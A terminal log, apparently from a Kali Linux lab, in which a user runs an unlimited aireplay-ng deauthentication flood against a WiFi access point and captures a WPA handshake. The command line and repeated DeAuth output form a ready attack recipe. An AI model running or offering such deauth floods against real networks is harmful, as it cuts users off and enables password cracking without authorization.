 File Actions Edit View Help
CH 6 ][ 2025-09-27 21:19 ][ WPA handshake: 02:00:00:00:00:00
┌──(abiodun㉿vbox)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 02:00:00:00:00:00 wlan2
[sudo] password for abiodun:
Sorry, try again.
[sudo] password for abiodun:
Sorry, try again.
[sudo] password for abiodun:
21:12:39 Waiting for beacon frame (BSSID: 02:00:00:00:00:00) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:12:39 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:40 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:40 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:41 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:41 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:42 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:42 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:43 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:43 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:44 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:45 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:45 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:46 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:46 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:47 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:47 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]
21:12:48 Sending DeAuth (code 7) to broadcast -- BSSID: [02:00:00:00:00:00]